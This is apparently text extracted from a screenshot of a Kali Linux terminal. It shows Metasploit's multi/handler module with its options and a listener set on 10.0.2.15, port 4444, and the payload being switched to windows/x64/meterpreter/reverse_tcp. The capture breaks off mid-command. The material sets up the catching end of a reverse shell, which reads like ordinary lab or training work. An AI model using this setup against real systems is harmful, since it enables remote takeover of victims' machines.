 File Actions Edit View Help
Shell No. 1 × kali@kali: ~ ×
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > s